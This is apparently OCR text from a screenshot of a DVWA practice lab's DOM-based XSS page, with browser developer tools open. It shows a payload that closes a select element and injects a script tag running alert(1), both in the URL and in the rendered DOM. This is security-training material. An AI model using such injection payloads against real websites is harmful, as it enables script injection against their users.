 Vulnerability: DOM Based Cr
192.168.0.108/dvwa/vulnerabilities/xss_d/?default="></option></select><script>alert(1)</script>
Kali
Exploit-DB
GHDB
PHP curl函数使用详...
爬虫程序返回状态码3...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: DOM Based Cross Site Scripting
(XSS)
Please choose a language:
%22%3E%3C/option%3E%3C/select%3E%3Cscript%3Ealert(1)%3C/script%3E
Select
More Information
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
HackBar
搜索 HTML
<div id="main_menu_padded"> ••• </div>
</div>
<div id="main_body">
<div class="body_padded">
<h1> ••• </h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script> ••• </script>
<option value="%22%3E%3C/option%3E%3C/select%3E%3Cscript%3Ealert(1)%3C/script%3E">
%22%3E%3C/option%3E%3C/select%3E%3Cscript%3Ealert(1)%3C/script%3E
</option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
</select>
空白
过滤样式
:h
元素 {
}
继承自 select
input, textarea, select {
font: 100% arial,sans-serif;
}
继承自 div#main_body
div#main_body {
font-size: 13px;
}
继承自 div#container
div#container {
font-size: 13px;
}
继承自 body
body {
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
}